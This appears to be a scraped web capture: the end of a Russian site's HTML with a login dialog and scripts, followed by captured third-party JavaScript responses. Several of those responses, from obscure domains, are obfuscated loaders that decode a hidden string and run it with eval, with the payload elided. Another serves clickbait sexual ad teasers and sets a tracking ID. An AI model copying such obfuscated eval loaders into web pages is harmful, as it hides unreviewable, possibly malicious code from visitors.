<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="MHjdpkIjaLhd0p4lLyT3XfbntSi7xPNFvzICBeJao921X5bIjVVFaOgnUIZ5S8dl"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1766257812-afa4ff56c6b4ca50bb746ebcc36c97512cb75b2f;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 2452
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"NDgbqIPRa",30,2,41))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/energy/ocean.js?26930&mode=list&u=null&r=0.3597851416349782
body_size: 683
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzAxMzc5XzIzLjAwMTIxOTVfMTNfMTc2NjI1NzIxNjkzOTMxOTYxNzZfMjBfNTIuMTQuMjYuODheNTM4MDZiYjJiNzMwNTRmYjllM2I0Mjg0ZjJlYTM3MTheMjIuMTIuMjAuMjAyNQ==','//cs10.ipmainbl.com/content/61328/3501277.jpg','Смотри пока не удалили','Сводная сестра устроила...',' ','//cs10.ipmainbl.com/content/61328/3501277.webp','0','//cs10.ipmainbl.com/content/61328/3501277_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17662572169393196176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1511
content:
var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"DAptQXHIL",16,8,47))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1566
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"QrKpHBxEA",48,6,14))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1680
content:
var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",91,"rSmRhiqfM",20,4,46))